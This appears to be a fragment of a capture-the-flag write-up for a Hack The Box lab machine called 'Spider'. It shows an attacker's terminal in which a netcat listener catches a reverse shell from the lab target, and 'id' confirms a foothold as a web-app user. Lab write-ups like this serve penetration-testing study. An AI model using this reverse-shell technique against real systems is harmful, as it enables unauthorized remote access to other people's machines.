 ┌──[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.243.
Ncat: Connection from 10.10.10.243:43638.
bash: cannot set terminal process group (1441): Inappropriate ioctl for device
bash: no job control in this shell
chiv@spider:/var/www/webapp$ id
id
uid=1000(chiv) gid=33(www-data) groups=33(www-data)
chiv@spider:/var/www/webapp$